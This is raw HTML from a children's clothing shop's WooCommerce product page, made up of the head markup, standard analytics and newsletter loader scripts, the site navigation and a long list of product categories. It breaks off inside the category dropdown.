<link rel="https://api.w.org/" href="https://sprogstore.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sprogstore.com/wp-json/wp/v2/product/40732" /><link rel="canonical" href="https://sprogstore.com/shop/baby/baby-girl/carters-lucky-girl-st-patricks-day-graphic-tee/" />
<link rel='shortlink' href='https://sprogstore.com/?p=40732' />
<style>.product .images {position: relative;}</style><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Redux 4.5.10" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	            <style>
                .woocommerce div.product .cart.variations_form .tawcvs-swatches,
                .woocommerce:not(.archive) li.product .cart.variations_form .tawcvs-swatches,
                .woocommerce.single-product .cart.variations_form .tawcvs-swatches,
                .wc-product-table-wrapper .cart.variations_form .tawcvs-swatches,
                .woocommerce.archive .cart.variations_form .tawcvs-swatches {
                    margin-top: 0px;
                    margin-right: 15px;
                    margin-bottom: 15px;
                    margin-left: 0px;
                    padding-top: 0px;
                    padding-right: 0px;
                    padding-bottom: 0px;
                    padding-left: 0px;
                }

                .woocommerce div.product .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .woocommerce:not(.archive) li.product .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .woocommerce.single-product .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .wc-product-table-wrapper .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .woocommerce.archive .cart.variations_form .tawcvs-swatches .swatch-item-wrapper {
                 margin-top: 0px !important;
                    margin-right: 15px !important;
                    margin-bottom: 15px !important;
                    margin-left: 0px !important;
                    padding-top: 0px !important;
                    padding-right: 0px !important;
                    padding-bottom: 0px !important;
                    padding-left: 0px !important;
                }

                /*tooltip*/
                .woocommerce div.product .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .woocommerce:not(.archive) li.product .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .woocommerce.single-product .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .wc-product-table-wrapper .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .woocommerce.archive .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip {
                 width: px;
                    max-width: px;
                    line-height: 1;
                }
            </style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://sprogstore.com/wp-content/uploads/2019/02/cropped-sprogs-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sprogstore.com/wp-content/uploads/2019/02/cropped-sprogs-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sprogstore.com/wp-content/uploads/2019/02/cropped-sprogs-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://sprogstore.com/wp-content/uploads/2019/02/cropped-sprogs-icon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WCH69KS');</script>
<!-- End Google Tag Manager -->
	<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/0afe1c2cb658425b9578e8f21/4cf5daf14cccfc9e52797bf06.js");</script>
<link rel='stylesheet' id='select2-css' href='https://sprogstore.com/wp-content/plugins/woocommerce/assets/css/select2.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://sprogstore.com/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular product-template-default single single-product postid-40732 wp-custom-logo wp-theme-foden theme-foden woocommerce woocommerce-page woocommerce-no-js carters-lucky-girl-st-patricks-day-graphic-tee banners-effect-6">
<div class="loader-content">
				<div id="loader">
					<div class="chasing-dots"><div></div><div></div><div></div><div></div></div>
				</div>
			</div><div id='page' class="hfeed page-wrapper">
					<h1 class="bwp-title hide"><a href="https://sprogstore.com/" rel="home">Sprog Store</a></h1>
	<header id='bwp-header' class="bwp-header header-v14">
				<div id="bwp-topbar" class="topbar-v2 hidden-sm hidden-xs">
			<div class="topbar-inner">
				<div class="container">
					<div class="row">
						<div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 topbar-left hidden-sm hidden-xs">
															<ul id="topbar_menu" class="menu"><li id="menu-item-62095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62095"><a href="https://sprogstore.com/gift-cards/">Gift Cards</a></li>
<li id="menu-item-62096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62096"><a href="https://sprogstore.com/newsletter/">Newsletter</a></li>
<li id="menu-item-62097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62097"><a href="https://sprogstore.com/rewarding-loyalty/">Rewarding Loyalty</a></li>
<li id="menu-item-62139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62139"><a href="https://sprogstore.com/my-account/">My Account</a></li>
<li id="menu-item-62098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62098"><a href="https://sprogstore.com/track-your-order/">Track Your Order</a></li>
</ul>													</div>
						<div class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-12 topbar-right">
														<div class="email hidden-xs">
								<i class="icon-envelope"></i><a href="mailto:info@sprogstore.com">info@sprogstore.com</a>
							</div>
																				</div>
					</div>
				</div>
			</div>
		</div>
							<div class="header-mobile">
		<div class="container">
			<div class="row">
								<div class="col-xl-4 col-lg-4 col-md-4 col-sm-3 col-3 header-left">
					<div class="header-menu-bg">
						<div class="navbar-header">
							<button type="button" id="show-megamenu"  class="navbar-toggle">
								<span>Menu</span>
							</button>
						</div>
					</div>
				</div>
				<div class="col-xl-4 col-lg-4 col-md-4 col-sm-6 col-6 header-center ">
							<div class="wpbingoLogo">
			<a  href="https://sprogstore.com/">
									<img src="https://sprogstore.com/wp-content/uploads/2019/02/sprogstore-logo-long-wo-tag.png" alt="Sprog Store"/>
							</a>
		</div> 
					</div>
				<div class="col-xl-4 col-lg-4 col-md-4 col-sm-3 col-3 header-right">
											<div class="wpbingo-verticalmenu-mobile">
			<div class="navbar-header">
				<button type="button" id="show-verticalmenu"  class="navbar-toggle">
					<span>Vertical</span>
				</button>
			</div>
		</div>															<div class="foden-topcart">
						<div id="cart" class="dropdown mini-cart top-cart">
	<a class="dropdown-toggle cart-icon" data-toggle="dropdown" data-hover="dropdown" data-delay="0" href="#" title="View your shopping cart">
		<div class="icons-cart"><i class="icon-shopping-bag"></i><span class="cart-count">0</span></div>
    </a>
	<div class="cart-popup">
		<div class="cart-icon-big"></div>
<ul class="cart_list product_list_widget ">
			<li class="empty">No products in the cart.</li>
	</ul><!-- end product list -->
	</div>
</div>					</div>
									</div>
							</div>
		</div>
				<div class="header-mobile-fixed">
			<div class="shop-page">
				<a href="https://sprogstore.com/shop/"><i class="icon-shop"></i></a>
			</div>
			<div class="my-account">
				<a href="https://sprogstore.com/my-account/"><i class="icon-user"></i></a>
			</div>		
			<!-- Begin Search -->
						<div class="search-box">
				<div class="search-toggle"><i class="icon-search"></i></div>
			</div>
						<!-- End Search -->
						<div class="wishlist-box">
				<a href="https://sprogstore.com/wishlist/"><i class="icon-like"></i></a>
			</div>
					</div>
			</div>
			<div class="header-desktop">
			<div class="header-top">
				<div class="container">
					<div class="row ">
						<div class="col-xl-2 col-lg-2 col-md-6 col-sm-6 col-12 header-left">
									<div class="wpbingoLogo">
			<a  href="https://sprogstore.com/">
									<img src="https://sprogstore.com/wp-content/uploads/2019/02/sprogstore-logo-long-wo-tag.png" alt="Sprog Store"/>
							</a>
		</div> 
							</div>
						<div class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-12 header-search-form hidden-sm hidden-xs">
							<!-- Begin Search -->
															<form role="search" method="get" class="search-from ajax-search" action="https://sprogstore.com/" data-admin="https://sprogstore.com/wp-admin/admin-ajax.php" data-noresult="No Result" data-limit="6">
	<div class="search-box">
		<button id="searchsubmit2" class="btn" type="submit">
			<span class="search-icon">
				<i class="icon-search"></i>
			</span>
			<span>search</span>
		</button>
		<input type="text" value="" name="s" id="ss" class="input-search s" placeholder="Search product, catalogue..." />
		<div class="result-search-products-content">
			<ul class="result-search-products">
			</ul>
		</div>
	</div>
	<input type="hidden" name="post_type" value="product" />
		<div class="select_category pwb-dropdown dropdown">
		<span class="pwb-dropdown-toggle dropdown-toggle" data-toggle="dropdown">Category</span>
		<span class="caret"></span>
		<ul class="pwb-dropdown-menu dropdown-menu category-search">
		<li data-value="" class="active">All Category</li>
							<li data-value="baby" class="">Baby</li>
					
				
									<li data-value="baby-bedding" class="">Baby Bedding</li>
										
										<li data-value="baby-boy-bedding" class="">Baby Boy Bedding</li>
										<li data-value="baby-girl-bedding" class="">Baby Girl Bedding</li>
										<li data-value="baby-sheets" class="">Baby Sheets</li>
										<li data-value="blankets-baby-bedding" class="">Blankets</li>
										<li data-value="crib-sheets" class="">Crib Sheets</li>
										<li data-value="receiving-blankets" class="">Receiving Blankets</li>
										<li data-value="swaddle-blankets" class="">Swaddle Blankets</li>
														<li data-value="baby-boy" class="">Baby Boy</li>
										
										<li data-value="baby-boy-health-safety" class="">Baby Boy Health &amp; Safety</li>
										<li data-value="baby-boy-proofing" class="">Baby Boy Proofing</li>
										<li data-value="baby-boy-toys-gifts" class="">Baby Boy Toys &amp; Gifts</li>
														<li data-value="baby-feeding" class="">Baby Feeding</li>
										
										<li data-value="baby-boy-feeding" class="">Baby Boy Feeding</li>
										<li data-value="baby-girl-feeding" class="">Baby Girl Feeding</li>
										<li data-value="pacifiers-teethers" class="">Pacifiers &amp; Teethers</li>
														<li data-value="baby-girl" class="">Baby Girl</li>
										
										<li data-value="baby-girl-health-safety" class="">Baby Girl Health &amp; Safety</li>
										<li data-value="baby-girl-proofing" class="">Baby Girl Proofing</li>
										<li data-value="baby-girl-toys-gifts" class="">Baby Girl Toys &amp; Gifts</li>
														<li data-value="baby-health-safety" class="">Baby Health &amp; Safety</li>
										
										<li data-value="thermometer" class="">Thermometer</li>
														<li data-value="baby-neutral" class="">Baby Neutral</li>
										
														<li data-value="baby-oral-care" class="">Baby Oral Care</li>
										
														<li data-value="baby-proofing" class="">Baby Proofing</li>
										
														<li data-value="baby-skin-care-grooming" class="">Baby Skin Care &amp; Grooming</li>
										
														<li data-value="newborn" class="">Newborn</li>
										
														<li data-value="preemie" class="">Preemie</li>
										
													
							<li data-value="baby-essentials" class="">Baby Essentials</li>
					
				
								
							<li data-value="bags" class="">Bags</li>
					
				
									<li data-value="backpacks" class="">Backpacks</li>
										
										<li data-value="boy-backpacks" class="">Boy Backpacks</li>
														<li data-value="lunch-bags" class="">Lunch Bags</li>
										
										<li data-value="girl-lunch-bags" class="">Girl Lunch Bags</li>
													
							<li data-value="kid" class="">Kid</li>
					
				
									<li data-value="boy" class="">Boy</li>
										
														<li data-value="girl" class="">Girl</li>
										
													
							<li data-value="new-arrivals" class="">New Arrivals</li>
					
				
								
							<li data-value="nightgowns" class="">Nightgowns</li>
					
				
								
							<li data-value="socks" class="">Socks</li>
					
				
									<li data-value="baby-boy-socks" class="">Baby Boy Socks</li>
										
														<li data-value="boy-socks" class="">Boy Socks</li>
										
														<li data-value="toddler-boy-socks" class="">Toddler Boy Socks</li>
										
													
							<li data-value="socks-tights" class="">Socks &amp; Tights</li>
					
				
									<li data-value="baby-girl-socks-tights" class="">Baby Girl Socks &amp; Tights</li>
										
														<li data-value="girl-socks-tights" class="">Girl Socks &amp; Tights</li>
										
														<li data-value="toddler-girl-socks-tights" class="">Toddler Girl Socks &amp; Tights</li>
										
													
							<li data-value="toddler" class="">Toddler</li>
					
				
									<li data-value="toddler-boy" class="">Toddler Boy</li>
										
														<li data-value="toddler-girl" class="">Toddler Girl</li>
										
														<li data-value="toddler-oral-care" class="">Toddler Oral Care</li>
										
													
							<li data-value="bedding-home-accessories" class="">Bedding &amp; Home Accessories</li>
					
				
								
							<li data-value="jackets-outerwear" class="">Jackets &amp; Outerwear</li>
					
				
									<li data-value="baby-boy-jackets-outerwear" class="">Baby Boy Jackets &amp; Outerwear</li>
										
														<li data-value="baby-girl-jackets-outerwear" class="">Baby Girl Jackets &amp; Outerwear</li>
										
														<li data-value="boy-jackets-outerwear" class="">Boy Jackets &amp; Outerwear</li>
										
														<li data-value="girl-jackets-outerwear" class="">Girl Jackets &amp; Outerwear</li>
										
														<li data-value="toddler-boy-jackets-outerwear" class="">Toddler Boy Jackets &amp; Outerwear</li>
										
														<li data-value="toddler-girl-jackets-outerwear" class="">Toddler Girl Jackets &amp; Outerwear</li>
										
													
							<li data-value="rompers-jumpsuits" class="">Rompers &amp; Jumpsuits</li>
					
				
									<li data-value="baby-boy-rompers-jumpsuits" class="">Baby Boy Rompers &amp; Jumpsuits</li>
										
														<li data-value="baby-girl-rompers-jumpsuits" class="">Baby Girl Rompers &amp; Jumpsuits</li>
										
														<li data-value="girl-rompers-jumpsuits" class="">Girl Rompers &amp; Jumpsuits</li>
										
														<li data-value="toddler-girl-rompers-jumpsuits" class="">Toddler Girl Rompers &amp; Jumpsuits</li>
										
													
							<li data-value="swimwear" class="">Swimwear</li>
					
				
									<li data-value="baby-boy-swimwear" class="">Baby Boy Swimwear</li>
										
														<li data-value="baby-girl-swimwear" class="">Baby Girl Swimwear</li>
										
														<li data-value="boy-swimwear" class="">Boy Swimwear</li>
										
														<li data-value="girl-swimwear" class="">Girl Swimwear</li>
										
														<li data-value="one-piece-swimwear" class="">One Piece Swimwear</li>
										
														<li data-value="rashguards" class="">Rashguards</li>
										
														<li data-value="swimwear-trunks" class="">Swimwear Trunks</li>
										
														<li data-value="tankini" class="">Tankini</li>
										
														<li data-value="toddler-boy-swimwear" class="">Toddler Boy Swimwear</li>
										
														<li data-value="toddler-girl-swimwear" class="">Toddler Girl Swimwear</li>
										
													
							<li data-value="underwear" class="">Underwear</li>
					
				
									<li data-value="boxers-briefs" class="">Boxers &amp; Briefs</li>
										
														<li data-value="boy-underwear" class="">Boy Underwear</li>
										
										<li data-value="boy-boxers-briefs" class="">Boy Boxers &amp; Briefs</li>
										<li data-value="boy-undershirts" class="">Boy Undershirts</li>
														<li data-value="girl-underwear" class="">Girl Underwear</li>
										
										<li data-value="girl-panties-undies" class="">Girl Panties &amp; Undies</li>
										<li data-value="girl-undershirts" class="">Girl Undershirts</li>
														<li data-value="panties-undies" class="">Panties &amp; Undies</li>
										
														<li data-value="toddler-boy-underwear" class="">Toddler Boy Underwear</li>
										
										<li data-value="toddler-boy-boxers-briefs" class="">Toddler Boy Boxers &amp; Briefs</li>
										<li data-value="toddler-boy-undershirts" class="">Toddler Boy Undershirts</li>
														<li data-value="toddler-girl-underwear" class="">Toddler Girl Underwear</li>
										
										<li data-value="toddler-girl-panties-undies" class="">Toddler Girl Panties &amp; Undies</li>
										<li data-value="toddler-girl-undershirts" class="">Toddler Girl Undershirts</li>
														<li data-value="undershirts" class="">Undershirts</li>
										
													
							<li data-value="uncategorized" class="">Uncategorized</li>
					
				
								
							<li data-value="accessories" class="">Accessories &amp; More</li>
					
				
									<li data-value="baby-boy-accessories-more" class="">Baby Boy Accessories &amp; More</li>
										
										<li data-value="baby-boy-bow-ties" class="">Baby Boy Bow Ties</li>
										<li data-value="baby-boy-caps-booties-mittens" class="">Baby Boy Caps, Booties &amp; Mittens</li>
														<li data-value="baby-girl-accessories-more" class="">Baby Girl Accessories &amp; More</li>
										
										<li data-value="baby-girl-caps-booties-mittens" class="">Baby Girl Caps, Booties &amp; Mittens</li>
										<li data-value="baby-girl-hair-accessories" class="">Baby Girl Hair Accessories</li>
														<li data-value="belts" class="">Belts</li>
										
														<li data-value="bow-ties" class="">Bow Ties</li>
										
														<li data-value="boy-accessories-more" class="">Boy Accessories &amp; More</li>
										
										<li data-value="boy-belts" class="">Boy Belts</li>
										<li data-value="boy-bow-ties" class="">Boy Bow Ties</li>
														<li data-value="girl-accessories-more" class="">Girl Accessories &amp; More</li>
										
														<li data-value="hair-accessories" class="">Hair Accessories</li>
										
														<li data-value="hats" class="">Hats</li>
										
														<li data-value="masks" class="">Masks</li>
										
														<li data-value="sunglasses" class="">Sunglasses</li>
										
										<li data-value="baby-boy-sunglasses" class="">Baby Boy Sunglasses</li>
										<li data-value="baby-girl-sunglasses" class="">Baby Girl Sunglasses</li>
										<li data-value="boy-sunglasses" class="">Boy Sunglasses</li>
										<li data-value="girl-sunglasses" class="">Girl Sunglasses</li>
										<li data-value="toddler-boy-sunglasses" class="">Toddler Boy Sunglasses</li>
										<li data-value="toddler-girl-sunglasses" class="">Toddler Girl Sunglasses</li>
														<li data-value="toddler-boy-accessories-more" class="">Toddler Boy Accessories &amp; More</li>
										
										<li data-value="toddler-boy-hats" class="">Toddler Boy Hats</li>
														<li data-value="toddler-girl-accessories-more" class="">Toddler Girl Accessories &amp; More</li>
										
										<li data-value="toddler-girl-hair-accessories" class="">Toddler Girl Hair Accessories</li>
										<li data-value="toddler-girl-masks" class="">Toddler Girl Masks</li>
													
							<li data-value="bath-time" class="">Bath Time</li>
					
				
									<li data-value="baby-boy-bath-time" class="">Baby Boy Bath Time</li>
										
										<li data-value="baby-boy-towels-wash-cloths" class="">Baby Boy Towels &amp; Wash Cloths</li>
														<li data-value="baby-girl-bath-time" class="">Baby Girl Bath Time</li>
										
										<li data-value="baby-girl-towels-wash-cloths" class="">Baby Girl Towels &amp; Wash Cloths</li>
														<li data-value="baby-shampoos-body-washes" class="">Baby Shampoos &amp; Body Washes</li>
										
														<li data-value="baby-towels-wash-cloths" class="">Baby Towels &amp; Wash Cloths</li>
										
													
							<li data-value="bibs-burp-cloths" class="">Bibs &amp; Burp Cloths</li>
					
				
								
							<li data-value="bodysuits" class="">Bodysuits</li>
					
				
									<li data-value="baby-boy-bodysuits" class="">Baby Boy Bodysuits</li>
										
														<li data-value="baby-girl-bodysuits" class="">Baby Girl Bodysuits</li>
										
														<li data-value="fashion-bodysuits" class="">Fashion Bodysuits</li>
										
														<li data-value="graphic-slogan-bodysuits" class="">Graphic &amp; Slogan Bodysuits</li>
										
														<li data-value="multi-pack-bodysuits" class="">Multi-pack Bodysuits</li>
										
													
							<li data-value="bottoms" class="">Bottoms</li>
					
				
									<li data-value="active-bottoms" class="">Active Bottoms</li>
										
														<li data-value="baby-boy-bottoms" class="">Baby Boy Bottoms</li>
										
														<li data-value="baby-girl-bottoms" class="">Baby Girl Bottoms</li>
										
														<li data-value="boy-bottoms" class="">Boy Bottoms</li>
										
														<li data-value="girl-bottoms" class="">Girl Bottoms</li>
										
														<li data-value="jeans" class="">Jeans</li>
										
														<li data-value="jeggings" class="">Jeggings</li>
										
														<li data-value="leggings" class="">Leggings</li>
										
														<li data-value="pants" class="">Pants</li>
										
														<li data-value="shorts" class="">Shorts</li>
										
														<li data-value="skirts-skorts" class="">Skirts &amp; Skorts</li>
										
														<li data-value="toddler-boy-bottoms" class="">Toddler Boy Bottoms</li>
										
														<li data-value="toddler-girl-bottoms" class="">Toddler Girl Bottoms</li>
										
													
							<li data-value="caps-booties-mittens" class="">Caps, Booties &amp; Mittens</li>
					
				
								
							<li data-value="dresses" class="">Dresses</li>
					
				
									<li data-value="baby-girl-dresses" class="">Baby Girl Dresses</li>
										
														<li data-value="girl-dresses" class="">Girl Dresses</li>
										
														<li data-value="toddler-girl-dresses" class="">Toddler Girl Dresses</li>
										
													
							<li data-value="footwear" class="">Footwear</li>
					
				
									<li data-value="baby-shoes" class="">Baby Shoes</li>
										
										<li data-value="baby-boy-shoes" class="">Baby Boy Shoes</li>
										<li data-value="baby-girl-shoes" class="">Baby Girl Shoes</li>
														<li data-value="boy-footwear" class="">Boy Footwear</li>
										
										<li data-value="baby-boy-footwear" class="">Baby Boy Footwear</li>
										<li data-value="kid-boy-footwear" class="">Kid Boy Footwear</li>
										<li data-value="toddler-boy-footwear" class="">Toddler Boy Footwear</li>
														<li data-value="casual-shoes" class="">Casual Shoes</li>
										
										<li data-value="baby-boy-casual-shoes" class="">Baby Boy Casual Shoes</li>
										<li data-value="baby-girl-casual-shoes" class="">Baby Girl Casual Shoes</li>
										<li data-value="kid-boy-casual-shoes" class="">Kid Boy Casual Shoes</li>
										<li data-value="toddler-boy-casual-shoes" class="">Toddler Boy Casual Shoes</li>
										<li data-value="toddler-girl-casual-shoes" class="">Toddler Girl Casual Shoes</li>
														<li data-value="dress-shoes" class="">Dress Shoes</li>
										
										<li data-value="baby-boy-dress-shoes" class="">Baby Boy Dress Shoes</li>
										<li data-value="baby-girl-dress-shoes" class="">Baby Girl Dress Shoes</li>
										<li data-value="kid-boy-dress-shoes" class="">Kid Boy Dress Shoes</li>
										<li data-value="kid-girl-dress-shoes" class="">Kid Girl Dress Shoes</li>
										<li data-value="toddler-boy-dress-shoes" class="">Toddler Boy Dress Shoes</li>
										<li data-value="toddler-girl-dress-shoes" class="">Toddler Girl Dress Shoes</li>
														<li data-value="flats" class="">Flats</li>
										
										<li data-value="baby-girl-flats" class="">Baby Girl Flats</li>
										<li data-value="kid-girl-flats" class="">Kid Girl Flats</li>
										<li data-value="toddler-girl-flats" class="">Toddler Girl Flats</li>
														<li data-value="flip-flops" class="">Flip Flops</li>
										
										<li data-value="baby-boy-flip-flops" class="">Baby Boy Flip Flops</li>
										<li data-value="baby-girl-flip-flops" class="">Baby Girl Flip Flops</li>
										<li data-value="kid-boy-flip-flops" class="">Kid Boy Flip Flops</li>
										<li data-value="kid-girl-flip-flops" class="">Kid Girl Flip Flops</li>
										<li data-value="toddler-boy-flip-flops" class="">Toddler Boy Flip Flops</li>
										<li data-value="toddler-girl-flip-flops" class="">Toddler Girl Flip Flops</li>
														<li data-value="girl-footwear" class="">Girl Footwear</li>
										
										<li data-value="baby-girl-footwear" class="">Baby Girl Footwear</li>
										<li data-value="kid-girl-footwear" class="">Kid Girl Footwear</li>
										<li data-value="toddler-girl-footwear" class="">Toddler Girl Footwear</li>
														<li data-value="sandals" class="">Sandals</li>
										
										<li data-value="baby-boy-sandals" class="">Baby Boy Sandals</li>
										<li data-value="baby-girl-sandals" class="">Baby Girl Sandals</li>
										<li data-value="kid-boy-sandals" class="">Kid Boy Sandals</li>
										<li data-value="kid-girl-sandals" class="">Kid Girl Sandals</li>
										<li data-value="toddler-boy-sandals" class="">Toddler Boy Sandals</li>
										<li data-value="toddler-girl-sandals" class="">Toddler Girl Sandals</li>
														<li data-value="school-shoes" class="">School Shoes</li>
										
										<li data-value="baby-girl-school-shoes" class="">Baby Girl School Shoes</li>
										<li data-value="kid-boy-school-shoes" class="">Kid Boy School Shoes</li>
										<li data-value="kid-girl-school-shoes" class="">Kid Girl School Shoes</li>
										<li data-value="toddler-girl-school-shoes" class="">Toddler Girl School Shoes</li>
														<li data-value="sneakers" class="">Sneakers</li>
										
										<li data-value="baby-boy-sneakers" class="">Baby Boy Sneakers</li>
										<li data-value="baby-girl-sneakers" class="">Baby Girl Sneakers</li>
										<li data-value="kid-boy-sneakers" class="">Kid Boy Sneakers</li>
										<li data-value="toddler-boy-sneakers" class="">Toddler Boy Sneakers</li>
										<li data-value="toddler-girl-sneakers" class="">Toddler Girl Sneakers</li>
													
							<li data-value="one-piece" class="">One Piece</li>
					
				
									<li data-value="baby-boy-one-piece" class="">Baby Boy One Piece</li>
										
														<li data-value="baby-girl-one-piece" class="">Baby Girl One Piece</li>
										
														<li data-value="overall" class="">Overall</li>
										
														<li data-value="sleep-play" class="">Sleep &amp; Play</li>
										
													
							<li data-value="sets" class="">Sets</li>
					
				
									<li data-value="baby-boy-sets" class="">Baby Boy Sets</li>
										
														<li data-value="baby-girl-sets" class="">Baby Girl Sets</li>
										
														<li data-value="boy-sets" class="">Boy Sets</li>
										
														<li data-value="casual-dress-sets" class="">Casual Dress Sets</li>
										
														<li data-value="costume-sets" class="">Costume Sets</li>
										
														<li data-value="dresses-rompers" class="">Dresses &amp; Rompers</li>
										
														<li data-value="gift-sets" class="">Gift Sets</li>
										
														<li data-value="girl-sets" class="">Girl Sets</li>
										
														<li data-value="leggings-sets" class="">Leggings Sets</li>
										
														<li data-value="multi-pack" class="">Multi-pack</li>
										
														<li data-value="pant-sets" class="">Pant Sets</li>
										
														<li data-value="polo-sets" class="">Polo Sets</li>
										
														<li data-value="rashguard-sets" class="">Rashguard Sets</li>
										
														<li data-value="short-sets" class="">Short Sets</li>
										
														<li data-value="skirt-skort-sets" class="">Skirt &amp; Skort Sets</li>
										
														<li data-value="sleep-bag-gown-sets" class="">Sleep Bag &amp; Gown Sets</li>
										
														<li data-value="toddler-boy-sets" class="">Toddler Boy Sets</li>
										
														<li data-value="toddler-girl-sets" class="">Toddler Girl Sets</li>
										
													
							<li data-value="sleepwear" class="">Sleepwear</li>
					
				
									<li data-value="baby-boy-sleepwear" class="">Baby Boy Sleepwear</li>
										
														<li data-value="baby-girl-sleepwear" class="">Baby Girl Sleepwear</li>
										
														<li data-value="boy-sleepwear" class="">Boy Sleepwear</li>
										
														<li data-value="girl-sleepwear" class="">Girl Sleepwear</li>
										
														<li data-value="onesies-sleepsuits-sleep-play" class="">Onesies, Sleepsuits &amp; Sleep &amp; Play</li>
										
														<li data-value="pjs" class="">PJs</li>
										
														<li data-value="sleep-bags-gowns" class="">Sleep Bags &amp; Gowns</li>
										
														<li data-value="toddler-boy-sleepwear" class="">Toddler Boy Sleepwear</li>
										
														<li data-value="toddler-girl-sleepwear" class="">Toddler Girl Sleepwear</li>
										
													
							<li data-value="tops" class="">Tops</li>
					
				
									<li data-value="baby-boy-tops" class="">Baby Boy Tops</li>
										
														<li data-value="baby-girl-tops" class="">Baby Girl Tops</li>
										
														<li data-value="blouses" class="">Blouses</li>
										
														<li data-value="boy-tops" class="">Boy Tops</li>
										
														<li data-value="girl-tops" class="">Girl Tops</li>
										
														<li data-value="polos" class="">Polos</li>
										
														<li data-value="shirts" class="">Shirts</li>
										
														<li data-value="tanks" class="">Tanks</li>
										
														<li data-value="tees" class="">Tees</li>
										
														<li data-value="toddler-boy-tops" class="">Toddler Boy Tops</li>
										
														<li data-value="toddler-girl-tops" class="">Toddler Girl Tops</li>
										
														<li data-value="tunics" class="">Tunics</li>
										
													
							<li data-value="toys-gifts" class="">Toys &amp; Gifts</li>
					
				
									<li data-value="baby-rattles" class="">Baby Rattles</li>
										
													
							<li data-value="sale" class="">Sale</li>
					
				
									<li data-value="the-ralph-lauren-sale" class="">The Ralph Lauren Sale</li>
										
										<li data-value="20off-rl-sale" class="">20%OFF - RL Sale</li>
										<li data-value="40off-rl-sale" class="">40%OFF - RL Sale</li>
										<li data-value="30off-rl-sale" class="">30%OFF - RL Sale</li>
														<li data-value="colour-tag-clearance" class="">Colour Tag Clearance</li>
										
